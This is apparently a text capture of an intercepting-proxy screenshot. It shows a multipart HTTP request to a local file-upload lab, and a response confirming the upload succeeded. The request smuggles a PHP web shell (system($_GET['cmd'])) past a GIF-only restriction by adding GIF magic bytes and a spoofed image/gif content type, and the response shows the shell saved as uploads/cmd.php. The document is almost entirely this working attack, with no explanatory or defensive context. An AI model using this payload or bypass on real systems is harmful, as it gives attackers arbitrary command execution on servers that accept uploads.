 Request
Pretty Raw Hex
\n
1 POST /upload23/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------146608139416821831152235748180
8 Content-Length: 386
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload23/index.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------146608139416821831152235748180
20 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
21 Content-Type: image/gif
22
23 GIF8;
24
25 <?php
26 system($_GET['cmd']);
27 ?>
28
29 -----------------------------146608139416821831152235748180
30 Content-Disposition: form-data; name="submit"
31
32 Upload
33 -----------------------------146608139416821831152235748180--
Response
Pretty Raw Hex Render
\n
File upload
Upload gif file
Restriction: File type
Seleccionar archivo Ninguno archivo selec.
Upload
image/gif
The file has been uploaded here: uploads/cmd.php.